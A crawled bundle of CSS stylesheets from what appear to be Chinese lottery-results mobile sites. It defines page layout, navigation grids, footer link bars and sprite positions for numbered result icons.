.dh a { width: 33.33%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh a:hover { background: #FFFAF3; }
.dh1 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh1 a:nth-child(5n+1) { border-left: 0; }
.dh1 a { width: 100%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh1 a:hover { background: #FFFAF3; }

.dh2 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh2 a:nth-child(5n+1) { border-left: 0; }
.dh2 a { width: 50%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh2 a:hover { background: #FFFAF3; }


.dh4 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh4 a:nth-child(5n+1) { border-left: 0; }
.dh4 a { width: 25%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh4 a:hover { background: #FFFAF3; }

.dh5 { overflow: hidden; width: 100%; margin-bottom: -1px;}
.dh5 a:nth-child(5n+1) { border-left: 0; }
.dh5 a { width: 20%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh5 a:hover { background: #FFFAF3; }

/*-红包悬浮-*/
.hb1 a {position: fixed;bottom:47px;right: 10px;}
.hb1 img {width: 50px;height: 75px;}

--- FILE ---
content_type: text/css
request_url: http://www.smcp.pw/css/css-4-2024618211232.css
body_size: 4677
content:
@charset "utf-8";
body, td, th {
    font-size: 14px;
}
body {
    background: none repeat scroll 0 0 #F4F4F5;
    color: #404141;
    font: 15px/1.5 '微软雅黑', Arial, Helvetica, sans-serif;
    word-break: break-all;
    word-wrap: break-word;
}

* {
    margin: 0;
    padding: 0;
    list-style-type:none;
    border:none;
}

a {
    color: #00f;
    text-decoration: none;
}
a:link {
    text-decoration: none;
}
a:visited {
    text-decoration: none;
}
a:hover {
    text-decoration: none;
}
a:active {
    text-decoration: none;
}
.div1 {
    background-color: #3F8AF0;
    color: #FFFFFF;
    height: 48px;
    position: relative;
    z-index: 11;
}
.div2 {
    color: #FFFFFF;
    height: 100%;
    left: 0;
    line-height: 48px;
    padding-left: 10px;
    position: absolute;
    top: 0;
}
.div3 {
    font-size: 18px;
    font-weight: 400;
    line-height: 48px;
    text-align: center;
    padding-top:5px;
}
.div4 {
    color: #FFFFFF;
    height: 100%;
    right:0;
    line-height: 48px;
    padding-right:10px;
    position: absolute;
    top: 0;
}
.div5 {
    margin:10px;
}
.div6 {
    margin-top: 15px;
}
.div7 {
    font-size: 16px;
    font-weight: 400;
    padding-left: 16px;
    position: relative;
}
.div8 {
    background-color: #FDF6ED;
    border: 1px solid #CFCFCF;
    color: #DB8877;
    display: inline-block;
    font-size: 12px;
    height: 22px;
    line-height: 22px;
    margin-left: 12px;
    padding: 0 8px;
    position: relative;
    right: 0;
    vertical-align: top;
}
.div9 {
    background-position: 0 -88px;
    height: 8px;
    left: -5px;
    position: absolute;
    top: 7px;
    z-index:10;
    width: 5px;
}
.div10 {
    float:left;
    width: 33.13%;
    text-align:center;
    margin: 0 0.1%;
}
.div11 {
    margin-top: 6px;
    background-color: #FFFFFF;
    border: 1px solid #CFCFCF;
    border-radius: 3px;
    display: block;
    height: 38px;
    line-height: 38px;
    overflow: hidden;
    position: relative;
    text-align: center;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.div12 {
    margin-top: 15px;
}
.div13 {
    font-size: 16px;
    font-weight: 400;
    padding-left: 16px;
    position: relative;

}
.div14 {
    color: #3F8AF0;
    position: absolute;
    right: 16px;
    top: 0;
}
.div15 {
    margin:15px 10px 10px 10px;
    background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    padding: 12px;
}
.div16 {
    background-color: #FFFFFF;
    border: 1px solid #CFCFCF;
    border-radius: 5px;
}
.div17 {
    border-bottom: 1px solid #CFCFCF;
    display: block;
    line-height: 44px;
    background: url(/Public/images/icon-arrow.png) no-repeat scroll 100% 50% / 24px 12px rgba(0, 0, 0, 0);
    padding: 0 24px 0 12px;
}
.div18 {
    height: 30px;
    line-height: 30px;
    text-align: center;
}
.div19 {
 background-color: #3F8AF0;
    color: #FFFFFF;
    height: 48px;
    position: relative;
    z-index: 11;
}
.div20 {

    color: #FFFFFF;
    height: 100%;
    left: 0;
    line-height: 48px;
    padding-left: 10px;
    position: absolute;
    padding-top:8px;
    top: 0;
}
.div21 {
font-size: 18px;
    font-weight: 400;
    line-height: 48px;
    text-align: center;
}
.div22 {

    color: #FFFFFF;
    height: 100%;
    right:0;
    line-height: 48px;
    padding-right:10px;
    padding-top:8px;
    position: absolute;
    top: 0;
}
.div23 {
background-color: #FFFFFF;
    padding: 12px;
}
.div24 {

}
.moreli li a{
border-bottom: 1px solid #CFCFCF;display: block;
    line-height: 28px;
    /*background: url(/Public/images/icon-arrow.png) no-repeat scroll 100% 50% / 24px 12px rgba(0, 0, 0, 0);
    padding: 0 0px 0 0px;*/
}
.div26{border-bottom: 1px solid #CFCFCF;display: block;
    line-height: 28px;}
.div25 {
height: 30px;
    line-height: 30px;
    text-align: center;
}
.div34 {
margin:15px 10px 10px 10px; background-color: #FFFFFF;
    border: 1px solid #CCCCCC;
    border-radius: 5px;
    padding: 12px;
}
.div27 {
 font-size: 18px;
    font-weight: 400;
    line-height: 36px;
    text-align: center;
}
.div28 {
color: #999999;
    font-size: 14px;
    margin-bottom: 12px;
    text-align: center;}
.div29 {
}
.div30 {
}
.div31{
}
.div32 {
}
.div33 {
}
.foot1 {
    margin-top: 8px;
    line-height: 28px;
    text-align: center;
    font-size:14px;
}
.foot1 div a {
    color: #3F8AF0;
}
.foot1 div span {
    margin: 0 10px;
}
.foot2 {
}
.foot3 {
}
.foot4 {
}
.foot5 {
}
.foot6 {
}
.foot7 {
}
.header {
position: relative;
}
header {
overflow: hidden;
}
header, nav, section, figure, figcaption, article, hgroup, menu, nav, section, menu, footer, article, img2 {
    display: block;
    margin: 0;
    padding: 0;
}
.caipiao-header {
    border-bottom: 1px solid #EDDB9F;
}
.logo-img3 {
    background-image: url();
    background-size: 100% 120px;
    padding: 6px 0;
    text-align: center;
}
.logo-img3 img {
    margin: 0 auto;
    height: 52px;
}
.new-caipiao-nav {
border-top: 1px solid #ECC325 !important;
}
.caipiao-nav {
background: url(../images/cheng_bg.jpg) repeat-x;
background-size: 100% 100px;
}
.main-nav {
border-top: 1px solid #E7E095;
border-bottom: 1px solid #E7E095;
text-align: center;
}
.main-nav-list {
margin: 0;
overflow: hidden;
height: auto;
}
.main-nav-list li {
width: 20%;
display: block;
-webkit-box-flex: 1;
height: 26px;
line-height: 26px;
margin-bottom: 3px;
margin-top: 3px;
float: left;
}
.main-nav-list li a {
display: inline-block;
color: #fff;
font-size: 16px;
padding: 0px;
}
.shijiebei-wrapper {
background-color: #f5f5f5;
}
.caipiao-nav-top {
background: url(../images/cheng_bg.jpg) repeat-x;
}
.head-nav {
padding-left: 12px;
height: 22px;
}
.header-nav a, .head-nav a, .header-nav-lh a, .header-nav-qing a {
color: #fff;
font-size: 14px;
position: absolute;
}
.go_back {
position: absolute;
right: 12px;
}
.logo-img2 img {
width: 100%; max-height:200px;
}
.logo-img2{text-align:center;position:relative;}
.logowrapper_t {
font-size: 26px;
font-weight: bold;
color: #feeeee;
text-shadow: 0 1px 1px #003777;
height: 59px;
line-height: 59px;
text-align: center;
position: absolute;
bottom: 0px;
width: 100%;
}
.logowrapper_t a{
    color:white;
}
.shijiebei-wrapper .module-tt {
border-bottom: 1px solid #A6C9D9;
border-top-color: #DEDEDE;
height: 28px;
line-height: 28px;
}
.module-t-caipiao {
background: url(/Public/images/cheng_bg2.jpg) no-repeat !important;
background-size: 360px 33px;
border-bottom: 0px !important;
border-top: 1px solid #E6A316 !important;
border-bottom: 1px solid #E6A316 !important;
}
.module-tt h3 {
font-size: 18px;
padding-left: 12px;
color:black;
}
.list-nav {
    border-bottom: none;
}
.tab-area {
color: black;
}
.tab-con-show {
position: relative;
z-index: 1;
overflow: hidden;
padding:10px;
}
.shijiebei-wrapper .cont-list li {
max-width: 100%;
}
.cont-list li {
border-bottom: 1px solid #EEEEEE;
display: -webkit-box;
line-height: 38px;
font-size: 17px;
}
.cont-list>li a {
-webkit-box-flex: 1;
display: block;
color:black;
}
.more-look {
-webkit-tap-highlight-color: #ececec;
display: block;
height: 32px;
line-height: 32px;
border: 1px solid #D9D9D9;
text-align: center;
margin: 0px 12px 5px 12px;
font-size: 16px;
color: #5c5c5c;
background-color: #f8f7f7;
-webkit-box-shadow: 0 0 1px white inset;
}
.module {
background-color: #FFFFFF;
margin: 10px 0 12px;
padding-bottom: 10px;
word-wrap: break-word;
}
.module-margin{
    margin-top:0;
    padding-top:10px;
}
.news-head {
    padding-left:30px;
background-color: #fff;
position: relative;
color: white;
font-size: 20px;
height: 44px;
line-height: 44px;
text-align: center;
border-bottom: 1px solid #e3e3e3;
}
.back, .art-back {
position: absolute;
text-indent: -9999em;
z-index: 1111;
background: url(/Public/images/news_sprites.png) no-repeat;
-webkit-background-size: 160px 160px;
}
.art-back {
height: 44px;
width: 40px;
top: 0;
left: 0;
background-position: -3px 2px;
display: block;
overflow: hidden;
}
.info-logo a {
color: #2873e1;
}
.home::after {
    color:white;
display: inline-block;
height: 40px;
width: 30px;
vertical-align: middle;
background-position: -4px -40px;
content: "";
background: url(/Public/images/news_sprites.png) -5px -40px no-repeat;
-webkit-background-size: 160px 160px;
}
.news-content {
padding: 0 12px;
}
.news-content h1 {
font-size: 20px;
margin-bottom: 0px;
}
.from {
font-size: 12px;
color: #808080;
position: relative;
margin-bottom: 10px;
}
#news-article img{display:inline-block;}
article p {
color: #1d1d1d;
line-height: 1.5;
position: relative;
word-break: break-all;
}
.more-article {
margin-top: 4px;
}
.more-article a, .link-more a {
background-color: #FFF;
color: #575757;
border: 1px solid #e5e5e5;
-webkit-border-radius: 1px;
display: block;
font-size: 15px;
line-height: 27px;
text-align: center;
white-space: nowrap;
padding: 0 11px;
text-overflow: ellipsis;
overflow: hidden;
}
.more-article a{
    text-align:left;
}
.module .title {
font-size: 19px;
font-weight: 700;
position: relative;
text-shadow: 0 1px 0 white;
color: #333;
margin: 0;
}
.tuijian-list li {
border-bottom: 1px solid #EEEEEE;
height: 38px;
font-size:15px;
line-height: 38px;
}
.tuijian-list li:first-child a {
padding-top: 5px;
}
.tuijian-list li a {
display: block; padding: 1px 10px 5px 0; position: relative; white-space: nowrap; height: 28px; line-height: 34px; overflow: hidden; text-overflow: ellipsis;background:url(/Public/images/arror.png) 98% center no-repeat; background-size: 8px 13px; 
}
.more-article{
    text-align:left;
}
.advertisement{padding-left: 25px; background: whitesmoke url(/Public/images/bg_li.png); background-repeat: no-repeat; background-size: 12px 14px; background-position: 10px 3px; }
.long-advertisement {margin-left:-10px;margin-right:-10px;padding:0 25px}
.ad_index {
    padding-left: 18px;
    background: url('/Public/images/bg_li.png') no-repeat;
    background-size: 15px 15px;
    background-position: 0px 2px;
    margin-top: -10px;
}
.lottery a{
    display: block;border: 1px solid #e5e5e5;padding: 10px;background:url(/Public/images/arror.png) 98% center no-repeat; background-size: 8px 13px; 
}
.lottery{margin-top:10px;}
.lottery img{margin-right:10px;float:left;}
.cat_div{
    border-bottom: 1px solid #dadada;
    margin-top: 10px;
}
.c_title {
padding: 10px;
background: #fff;
font-size: 20px;
}
.c_title h3{font-size:18px;}
.forom_div {
width: 50%;
float: left;
}
.cat_div{overflow:hidden;}
.cat_div ul {
border-top: 1px solid #dadada;
}
.forom_div ul li {
padding: 10px 0 7px 5px;
border-right: 1px solid #dadada;
display: list-item;
text-align: -webkit-match-parent;
}
.forom_div:nth-child(even) li{
    /*background:red;*/
    border-left:1px solid #dadada;
}
.pull-left {
float: left !important;
}
.title_img_box img {
width: 35px;
height: 35px;
}
.forom_div .list-body {
padding-left: 5px;
}
.media-heading {
font-size: 14px;
line-height: 15px;
color: #000;
}
.media-heading {
margin: 0 0 5px;
}
.list-normal .list-body .list-info {
display: -moz-box;
display: -webkit-box;
display: -ms-flexbox;
display: box;
display: flex;
padding: 5px 0 0;
font-size: 9px;
color: #777;
}
.list-normal, .list-normal li{
    overflow:hidden;
}
.list-normal .list-body .list-info strong {
color: #ffbd69;
}
b, strong {
font-weight: bold;
}
.clearfix:before, .clearfix:after, .container:before, .container:after, .container-fluid:before, .container-fluid:after, .row:before, .row:after, .form-horizontal .form-group:before, .form-horizontal .form-group:after, .btn-toolbar:before, .btn-toolbar:after, .btn-group-vertical>.btn-group:before, .btn-group-vertical>.btn-group:after, .nav:before, .nav:after, .navbar:before, .navbar:after, .navbar-header:before, .navbar-header:after, .navbar-collapse:before, .navbar-collapse:after, .pager:before, .pager:after, .panel-body:before, .panel-body:after, .modal-footer:before, .modal-footer:after {
content: " ";
display: table;
}
.report-wrap{
    padding: 10px;
border: 1px solid #ccc;
margin: 10px;
border-radius: 4px;
}
.report_result_num span{
    display:inline-block;width:20px;height:20px;position: relative;top: 4px;
}
 .report_result01{background:url('/Public/images/report_num.png') 0px 0px no-repeat;}
 .report_result02{background:url('/Public/images/report_num.png') -20px 0px no-repeat;}
 .report_result03{background:url('/Public/images/report_num.png') -40px 0px no-repeat;}
 .report_result04{background:url('/Public/images/report_num.png') -60px 0px no-repeat;}
 .report_result05{background:url('/Public/images/report_num.png') -80px 0px no-repeat;}
 .report_result06{background:url('/Public/images/report_num.png') -100px 0px no-repeat;}
 .report_result07{background:url('/Public/images/report_num.png') -120px 0px no-repeat;}
 .report_result08{background:url('/Public/images/report_num.png') -140px 0px no-repeat;}
 .report_result09{background:url('/Public/images/report_num.png') -160px 0px no-repeat;}
 .report_result10{background:url('/Public/images/report_num.png') -180px 0px no-repeat;}
.report_result11{background:url('/Public/images/report_num.png') 0px -20px no-repeat;}
.report_result12{background:url('/Public/images/report_num.png') -20px -20px no-repeat;}
.report_result13{background:url('/Public/images/report_num.png') -40px -20px no-repeat;}
.report_result14{background:url('/Public/images/report_num.png') -60px -20px no-repeat;}
.report_result15{background:url('/Public/images/report_num.png') -80px -20px no-repeat;}
.report_result16{background:url('/Public/images/report_num.png') -100px -20px no-repeat;}
.report_result17{background:url('/Public/images/report_num.png') -120px -20px no-repeat;}
.report_result18{background:url('/Public/images/report_num.png') -140px -20px no-repeat;}
.report_result19{background:url('/Public/images/report_num.png') -160px -20px no-repeat;}
.report_result20{background:url('/Public/images/report_num.png') -180px -20px no-repeat;}
.report_result21{background:url('/Public/images/report_num.png') -0px -40px no-repeat;}
.report_result22{background:url('/Public/images/report_num.png') -20px -40px no-repeat;}
.report_result23{background:url('/Public/images/report_num.png') -40px -40px no-repeat;}
.report_result24{background:url('/Public/images/report_num.png') -60px -40px no-repeat;}
.report_result25{background:url('/Public/images/report_num.png') -80px -40px no-repeat;}
.report_result26{background:url('/Public/images/report_num.png') -100px -40px no-repeat;}
.report_result27{background:url('/Public/images/report_num.png') -120px -40px no-repeat;}
.report_result28{background:url('/Public/images/report_num.png') -140px -40px no-repeat;}
.report_result29{background:url('/Public/images/report_num.png') -160px -40px no-repeat;}
.report_result30{background:url('/Public/images/report_num.png') -180px -40px no-repeat;}
.report_result31{background:url('/Public/images/report_num.png') -0px -60px no-repeat;}
.report_result32{background:url('/Public/images/report_num.png') -20px -60px no-repeat;}
.report_result33{background:url('/Public/images/report_num.png') -40px -60px no-repeat;}
.report_result34{background:url('/Public/images/report_num.png') -60px -60px no-repeat;}
.report_result35{background:url('/Public/images/report_num.png') -80px -60px no-repeat;}
.report_result36{background:url('/Public/images/report_num.png') -100px -60px no-repeat;}
.report_result37{background:url('/Public/images/report_num.png') -120px -60px no-repeat;}
.report_result38{background:url('/Public/images/report_num.png') -140px -60px no-repeat;}
.report_result39{background:url('/Public/images/report_num.png') -160px -60px no-repeat;}
.report_result40{background:url('/Public/images/report_num.png') -180px -60px no-repeat;}
.report_result41{background:url('/Public/images/report_num.png') -0px -80px no-repeat;}
.report_result42{background:url('/Public/images/report_num.png') -20px -80px no-repeat;}
.report_result43{background:url('/Public/images/report_num.png') -40px -80px no-repeat;}
.report_result44{background:url('/Public/images/report_num.png') -60px -80px no-repeat;}
.report_result45{background:url('/Public/images/report_num.png') -80px -80px no-repeat;}
.report_result46{background:url('/Public/images/report_num.png') -100px -80px no-repeat;}
.report_result47{background:url('/Public/images/report_num.png') -120px -80px no-repeat;}
.report_result48{background:url('/Public/images/report_num.png') -140px -80px no-repeat;}
.report_result49{background:url('/Public/images/report_num.png') -160px -80px no-repeat}
.redblod{color:crimson; font-weight: 800; width:235px; float: left; alignment-adjust: auto; text-align: left;}
.redblod a{color:#F2104C; font-weight: 800;}
.dred a{ color: #db3030;!important;}
.adred { color: #db3030; text-align:center;!important;  margin:auto;}

.adblue a{ color: #548dd5;!important; }
.adblue { color: #548dd5; !important; display:inline}
.ad_show img {width:100%;}
.span1,.span2 { width: 60px; height: 20px; line-height: 20px; text-align: center; color: #fff; display: block;}
.span1 { background: #f00;}
.showpic-1{  text-align:center; font-size:13px;color: #da5504;;    border: 1px solid #f7c2a0; display: block; margin-top: 5px; margin-bottom:5px;text-indent: 20px;line-height: 30px;background: #fff url(../images/add_sj.png) left top no-repeat; margin-left: .05rem; margin-right: .05rem; background-size: 20px;}
.kaij-ul .showpic-1,.info_box .showpic-1{ margin-bottom: 5px;}
.showpic-2 img {width:100%;}


.xinlv{background-color: #c3b731; color: #FFFFFF; font-weight: 500; letter-spacing: 4px; text-align: center; padding: 6px 0 6px 6px;border-top: 5px solid #fff;}

.daohang,
.daohang a{padding: 5px;}
.daohang a{display: inline-block; width: 100%; text-align: center; padding: 0 0; font-size: 16px;}

.navIndex ul:after{display: block; content: ""; clear: both; visibility: hidden;}
.navIndex ul li{float: left; width: 20%; text-align: center; padding: 10px 0;}
.navIndex ul li>a,
.navIndex ul li>a span{display: block;}
.navIndex ul li img{display:inline;}
html {
    font-size: 62.5%;
}

.go6h_navBlock li {
    width: 25%;
    float: left;
    display: block;
    position: relative;
    text-align: center;
    font-size: 1.5rem;
    background: #ffffff;
}

.go6h_navBlock a {
    padding-top: 52px;
    display: inline-block;
}

.go6h_navBlock span.go6h_navicon {
    width: 36px;
    height: 36px;
    display: block;
    position: absolute;
    top: 10px;
    left: 50%;
    margin-left: -18px;
}

.go6h_navFont {
    width: 100%;
    height: 20px;
    color: #00f;
}

.go6h_webKIcon01 {
    background: url(../images/ico.png) no-repeat 0 0;
}

.go6h_webKIcon02 {
    background: url(../images/ico.png) no-repeat 0 -36px;
}

.go6h_webKIcon03 {
    background: url(../images/ico.png) no-repeat 0 -72px;
}

.go6h_webKIcon04 {
    background: url(../images/ico.png) no-repeat 0 -108px;
}

.go6h_webKIcon05 {
    background: url(../images/ico.png) no-repeat 0 -144px;
}

.go6h_webKIcon06 {
    background: url(../images/ico.png) no-repeat 0 -180px;
}

.go6h_webKIcon07 {
    background: url(../images/ico.png) no-repeat 0 -216px;
}

.go6h_webKIcon08 {
    background: url(../images/ico.png) no-repeat 0 -252px;
}

.go6h_webKIcon09 {
    background: url(../images/ico.png) no-repeat 0 -288px;
}

.go6h_webKIcon10 {
    background: url(../images/ico.png) no-repeat 0 -324px;
}

.go6h_webKIcon11 {
    background: url(../images/ico.png) no-repeat 0 -360px;
}

.go6h_webKIcon01, .go6h_webKIcon01:active, .go6h_webKIcon02 {
    background-size: 36px;
}

    .go6h_webKIcon02:active, .go6h_webKIcon03, .go6h_webKIcon03:active, .go6h_webKIcon04, .go6h_webKIcon04:active, .go6h_webKIcon05, .go6h_webKIcon05:active, .go6h_webKIcon06, .go6h_webKIcon06:active, .go6h_webKIcon07, .go6h_webKIcon07:active, .go6h_webKIcon08, .go6h_webKIcon09, .go6h_webKIcon10, .go6h_webKIcon11, .go6h_webKIcon12, .go6h_webKIcon08:active {
        background-size: 36px;
    }

.list-box {
    background: #fff;
    border-top: 1px solid #e6e6e6;
    border-bottom: 1px solid #e6e6e6;
    margin-top: 10px;
    padding: 10px;
}

.i-ticon-tk {
    padding-left: 20px;
    background: url(../images/i-tk.png) no-repeat left top;
    background-size: 17px;
}

.i-ticon-zl {
    padding-left: 20px;
    background: url(../images/i-zl.png) no-repeat left top;
    background-size: 17px;
}

.list-box-title {
    height: 29px;
    font-size: 1.5rem;
    font-weight: 700;
    position: relative;
}

.i-ticon-gp {
    padding-left: 20px;
    background: url(../images/i-gp.png) no-repeat left top;
    background-size: 17px;
}

.list-more {
    position: absolute;
    height: 29px;
    top: 0;
    right: 0;
    font-weight: 400;
    font-size: 1.4rem;
    padding-right: 12px;
    background: #fff url(../images/p-right-red.png) no-repeat right 2px;
    background-size: 9px;
}

.list-box-con {
    text-align: left;
}

    .list-box-con li {
        line-height: 30px;
        font-size: 1.4rem;
        border-top: 1px solid #e6e6e6;
        height: 30px;
        overflow: hidden;
        white-space: nowrap;
    }

.i-gp-box {
    position: relative;
    padding-left: 110px;
    height: 100px;
}

.i-gp-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
}

    .i-gp-img img {
        width: 100%;
        height: 100%;
    }

.i-gp-con {
    line-height: 20px;
    font-size: 1.4rem;
}

    .i-gp-con b {
        color: #ff4040;
        font-weight: 100;
    }

@media screen and (min-width: 720px) {
    body {
        max-width: 720px;
        margin-left: auto !important;
        margin-right: auto !important;
    }
}
footer {
    background: #c3b731;
    padding: 1em;
    text-align: center;
}
footer {
    line-height: 2em;
    font-size: 1em;
}
footer, footer a:hover {
    color: #FFF;
}


.dh { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh a:nth-child(5n+1) { border-left: 0; }
.dh a { width: 33.33%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh a:hover { background: #FFFAF3; }
.dh1 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh1 a:nth-child(5n+1) { border-left: 0; }
.dh1 a { width: 100%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh1 a:hover { background: #FFFAF3; }

.dh2 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh2 a:nth-child(5n+1) { border-left: 0; }
.dh2 a { width: 50%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh2 a:hover { background: #FFFAF3; }


.dh4 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh4 a:nth-child(5n+1) { border-left: 0; }
.dh4 a { width: 25%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh4 a:hover { background: #FFFAF3; }

.dh5 { overflow: hidden; width: 100%; margin-bottom: -1px;}
.dh5 a:nth-child(5n+1) { border-left: 0; }
.dh5 a { width: 20%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh5 a:hover { background: #FFFAF3; }

/*-红包悬浮-*/
.hb1 a {position: fixed;bottom:47px;right: 10px;}
.hb1 img {width: 50px;height: 75px;}

--- FILE ---
content_type: text/css
request_url: http://www.smcp.pw/css/wap/main.css
body_size: 1179
content:
/*-红包悬浮-*/
.hb1 a {position: fixed;bottom:47px;right: 10px;}
.hb1 img {width: 50px;height: 75px;}
.cgi-foot-blank { height: 70px; clear: both; overflow: hidden;}
.cgi-foot-links { width: 100%; max-width: 720px; height: 60px; border-top: solid 1px #ddd; box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);  background: #fff; background-image:linear-gradient(to top, #e5e5e5, #fff); position: fixed; bottom: 0; z-index: 1000;}
.cgi-foot-links ul {}
.cgi-foot-links ul li { float: left; width: 20%; text-align: center;}
.cgi-foot-links ul li a { font-size: 15px; color: #555;}
.cgi-foot-links ul li a.hover { color: #f00;}
.cgi-foot-links ul li a:hover { text-decoration: none; color: #f00;}
.cgi-foot-links ul li a span { height: 34px; display: block;}
.cgi-foot-links ul li a span.cfl1 { background: url(/css/wap/cfl1.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl2 { background: url(/css/wap/cfl2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl3 { background: url(/css/wap/cfl3.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a span.cfl4 { background: url(/css/wap/cfl4.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl1 { background: url(/css/wap/cfl1-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl2 { background: url(/css/wap/cfl2-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl3 { background: url(/css/wap/cfl3-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a.hover span.cfl4 { background: url(/css/wap/cfl4-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a:hover span.cfl1 { background: url(/css/wap/cfl1-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a:hover span.cfl2 { background: url(/css/wap/cfl2-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a:hover span.cfl3 { background: url(/css/wap/cfl3-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li a:hover span.cfl4 { background: url(/css/wap/cfl4-2.png) 50% 8px no-repeat; background-size: auto 25px;}
.cgi-foot-links ul li.cfl-more { width: 20%; height: 60px; display: block; position: relative;}
.cgi-foot-links ul li.cfl-more a { width: 70px; height: 70px; line-height: 70px; background: url(/css/wap/cfl-more.png) center center no-repeat; background-size: 100%; border-radius: 35px; display: block; position: absolute; bottom: 0px; left: 50%; margin-left: -35px; overflow: hidden; text-indent: -999999px;}

.cgi-foot-more { width: 100%; max-width: 720px; position: fixed; bottom: 60px; z-index: 999; padding: 5px 0; font-size: 14px; text-align: center; background: rgba(0,0,0,0.7);display:none;}
.cgi-foot-more ul {}
.cgi-foot-more ul li { float: left; width: 20%;}
.cgi-foot-more ul li a { height: 30px; line-height: 30px; color: #fff; display: block;}
.k1 {color: #FF0000; margin-left:5px;margin-right:5px;}
.k1 a {color: #0066cc; border-bottom: #ff00ff solid 1px; display:inline-block;width:100%;height:38px; line-height:38px;margin-right:1px;margin-bottom:1px }
div.k1 a:hover {color: #fff100; background: #FF0000; }
.k4 {color: #ff0000 ;margin-left:5px;margin-right:5px;}
.k4 a {border-bottom: #009900 solid 1px; display:inline-block;width:23%;height:22px; text-align:center;line-height:11px;margin-right:3px;margin-bottom:6px ;color: #ff0000 ;}
div.k4 a:hover {color:#0066cc ;}
.comment{border-bottom:1px solid #000;} 
.comment{padding:5px 8px;background:#f8fcff;border:1px solid #aaa;margin:auto;font-size:14px;border-bottom:none;}
.comment div{background:#ffe;padding:3px;border:1px solid #000;line-height:50%;margin-bottom:5px;}
.um img{max-width:720px;border:0;}

--- FILE ---
content_type: text/css
request_url: https://www.aczl.cc/css/bc/58.css
body_size: 949
content:
/*-红包悬浮-*/
.hb1 a {position: fixed;bottom:47px;right: 10px;}
.hb1 img {width: 50px;height: 75px;}
; }


li {
	list-style: none;
}

a {
	color: #333;
	text-decoration: none;
}

a:link {
	text-decoration: none;
}

a:visited {
	text-decoration: none;
}

a:hover {
	text-decoration: none;
}

a:active {
	text-decoration: none;
}

.clear {
	clear: both;
}

.white-box {
	padding: 8px;
	border: solid 1px #cfcfcf;
	border-radius: 3px;
	background: #fff;
	text-align: center;
}

.white-box li {
	line-height: 27px;
	border-bottom: 1px dashed #ccc;
}

.white-box.red {
	color: #fff;
	border-color: #00fd06;
	background: #167c18;
}

.white-box.red a {
	color: #fff;
}
.main-nav{background:#921818;background-image:linear-gradient(to top,#921818,#e42121);color:#fff;text-align:center;}
.main-nav ul li{float:left;width:20%;}
.main-nav ul li a{display:block;height:32px;line-height:32px;}

老样式
.dh { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh a:nth-child(5n+1) { border-left: 0; }
.dh a { width: 33.33%; float: left; font-size: 15px; height: 40px; line-height: 40px; overflow: hidden; box-sizing: border-box; -webkit-box-sizing: border-box; border-bottom: 1px dashed #dadada; border-left: 1px dashed #dadada; text-align: center; color: #blue; }
.dh a:hover { background: #FFFAF3; }
.dh1 { overflow: hidden; width: 100%; margin-bottom: -1px; }
.dh1 a:nth-child(5n+1) { border-left: 0; }
